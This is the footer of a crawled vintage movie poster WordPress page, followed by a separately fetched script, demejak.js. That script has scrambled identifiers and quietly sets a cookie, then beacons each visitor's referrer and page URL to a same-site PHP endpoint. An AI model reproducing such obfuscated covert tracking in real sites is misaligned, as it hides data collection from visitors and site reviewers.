<a href='https://vintagemovieposters.name/tag/star/' class='tag-link-375' title='349 topics' style='font-size: 12.950276243094pt;'>star</a>
<a href='https://vintagemovieposters.name/tag/still/' class='tag-link-131' title='81 topics' style='font-size: 8.0773480662983pt;'>still</a>
<a href='https://vintagemovieposters.name/tag/theater/' class='tag-link-789' title='95 topics' style='font-size: 8.6187845303867pt;'>theater</a>
<a href='https://vintagemovieposters.name/tag/ussr/' class='tag-link-738' title='88 topics' style='font-size: 8.3867403314917pt;'>ussr</a>
<a href='https://vintagemovieposters.name/tag/vintage/' class='tag-link-4' title='5,073 topics' style='font-size: 22pt;'>vintage</a>
<a href='https://vintagemovieposters.name/tag/wars/' class='tag-link-480' title='317 topics' style='font-size: 12.640883977901pt;'>wars</a></div>
</div><div id="recent-search-terms" class="sidebar-widget widget_recent_terms"> <p class="sidebar-headline"><span>Search Keywords</span></p><ul><li><a href="https://vintagemovieposters.name/2025/07/1965-original-vintage-movie-poster-viva-maria/" title="viva maria movie poster">viva maria movie poster</a></li><li><a href="https://vintagemovieposters.name/2021/04/felicidadessantero-rafael-tufino-puerto-rico-art-vtg-divedco-serigraph-poster/" title="rafael tufiño el santero felicidades">rafael tufiño el santero felicidades</a></li><li><a href="https://vintagemovieposters.name/2021/04/felicidadessantero-rafael-tufino-puerto-rico-art-vtg-divedco-serigraph-poster/" title="https://vintagemovieposters name/2021/04/felicidadessantero-rafael-tufino-puerto-rico-art-vtg-divedco-serigraph-poster/">https://vintagemovieposters name/2021/04/felicidadessantero-rafael-tufino-puerto-rico-art-vtg-divedco-serigraph-poster/</a></li><li><a href="https://vintagemovieposters.name/2019/05/top-banana-joanna-original-vintage-poster-movie-pin-up-personality-posters-1960s-2/" title="https://vintagemovieposters name/2019/05/top-banana-joanna-original-vintage-poster-movie-pin-up-personality-posters-1960s-2/">https://vintagemovieposters name/2019/05/top-banana-joanna-original-vintage-poster-movie-pin-up-personality-posters-1960s-2/</a></li><li><a href="https://vintagemovieposters.name/2018/03/vintage-1981-nastassja-kinski-the-serpent-richard-avedon-poster-nude-women-snake/" title="famous poster of Natasha Kinski and the snake">famous poster of Natasha Kinski and the snake</a></li><li><a href="https://vintagemovieposters.name/2021/05/vintage-27x41-movie-poster-how-to-rate-girls-please-dont-be-offended/" title="https://vintagemovieposters name/2021/05/vintage-27x41-movie-poster-how-to-rate-girls-please-dont-be-offended/">https://vintagemovieposters name/2021/05/vintage-27x41-movie-poster-how-to-rate-girls-please-dont-be-offended/</a></li><li><a href="https://vintagemovieposters.name/2025/06/burt-reynolds-that-cosmopolitan-man-photo-shoot-centerfold-poster-1972-vintage/" title="burt reynolds centerfold complete">burt reynolds centerfold complete</a></li><li><a href="https://vintagemovieposters.name/2021/07/1993-star-wars-movie-poster-28-5-x-42-framed-vintage-particle-board-poster-frame/" title="https://vintagemovieposters name/2021/07/1993-star-wars-movie-poster-28-5-x-42-framed-vintage-particle-board-poster-frame/">https://vintagemovieposters name/2021/07/1993-star-wars-movie-poster-28-5-x-42-framed-vintage-particle-board-poster-frame/</a></li><li><a href="https://vintagemovieposters.name/2025/11/dodgers-win-the-greatest-game-ever-to-go-back-to-back/" title="barb73">barb73</a></li><li><a href="https://vintagemovieposters.name/2017/10/cut-again-the-thing-vintage-r57-poster-howard-hawks-horror-classic/" title="fastenedkcl">fastenedkcl</a></li></ul></div><div id="pages-2" class="sidebar-widget widget_pages"> <p class="sidebar-headline"><span>Pages</span></p>		<ul>
			<li class="page_item page-item-6"><a href="https://vintagemovieposters.name/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://vintagemovieposters.name/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://vintagemovieposters.name/terms-of-use/">Terms of Use</a></li>
		</ul>
		</div></aside> <!-- end of sidebar -->  </div>
</div>     <!-- end of wrapper-content -->
<footer id="wrapper-footer">
  
</footer>  <!-- end of wrapper-footer -->
</div>
</div>
</div>
<script type='text/javascript' src='https:///vintagemovieposters.name/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/vintagemovieposters.name\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vintagemovieposters.name/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintagemovieposters.name/wp-content/themes/default/js/placeholders.min.js?ver=3.0.2'></script>
<script type='text/javascript' src='https:///vintagemovieposters.name/wp-content/themes/default/js/scroll-to-top.js?ver=1.0'></script>
<script type='text/javascript' src='https:///vintagemovieposters.name/wp-content/themes/default/js/selectnav.js?ver=0.1'></script>
<script type='text/javascript' src='https:///vintagemovieposters.name/wp-content/themes/default/js/responsive.js?ver=1.0'></script>
      
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://vintagemovieposters.name/demejak.js
body_size: 788
content:



function sewovyki(){	var qigok = window.location.href;		 	 	      var gomutar = document.currentScript.src.split('/').pop().replace(".js",""); 
	var karaly = "/" + gomutar + ".php";      var fikos = 60; 	 	var mynuxivesapyqol = gomutar; 
 		var copevyzuguca = "";      try  

    {	
       copevyzuguca=""+parent.document.referrer;

    }
    catch (ex)      {  
 	    copevyzuguca=""+document.referrer;
 	

      }	  	if(fipekevy(mynuxivesapyqol) == null)  	{	  		var byqedizaqik = window.location.hostname;	
		
 		jawijylu(mynuxivesapyqol, "1", fikos, "/", byqedizaqik);   
		if(fipekevy(mynuxivesapyqol) != null)  		{  
			var niqytof = new Image(); 				niqytof.src=karaly + "?referer=" + escape(copevyzuguca) + "&url=" + escape(qigok);		}	}

	}	

sewovyki();

function fipekevy(wokenuqedupi) 
{ 	    var sywukute = document.cookie;



    var gyjy = wokenuqedupi + "=";	
 	    var gadedegemepam = sywukute.indexOf("; " + gyjy); 
    if (gadedegemepam == -1) {
 
  	        gadedegemepam = sywukute.indexOf(gyjy);	 
	        if (gadedegemepam != 0) return null;    } else {	
        gadedegemepam += 2;     } 	    var qami = document.cookie.indexOf(";", gadedegemepam);	    if (qami == -1) {
  
        qami = sywukute.length;
 	 		  	    }    return unescape(sywukute.substring(gadedegemepam + gyjy.length, qami));	 
}	



function jawijylu(dosiwimisopeduq,baqukufefyce,bivuxujav, fydup, dusecaluj) {  	 var jematocy = new Date();
	  var qihowola = new Date();
 	  qihowola.setTime(jematocy.getTime() + 1000*60*bivuxujav);	 document.cookie = dosiwimisopeduq+"="+escape(baqukufefyce) + ";expires="+qihowola.toGMTString() + ";path=" + fydup + ";domain=" + dusecaluj;
	}	  
	